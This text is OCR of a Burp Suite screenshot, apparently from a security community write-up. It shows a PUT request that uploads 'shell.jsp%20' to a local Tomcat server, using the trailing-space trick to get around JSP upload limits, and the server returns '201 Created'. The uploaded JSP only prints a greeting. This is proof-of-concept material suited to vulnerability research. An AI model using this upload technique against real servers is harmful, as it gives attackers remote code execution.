 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
PUT /shell.jsp%20 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=5CB9209071CFCC9A5E16D729A6FACB88
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 33
<%out.print("hello kawa!");%>
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Fri, 04 Jan 2019 10:14:24 GMT
Connection: close
先知社区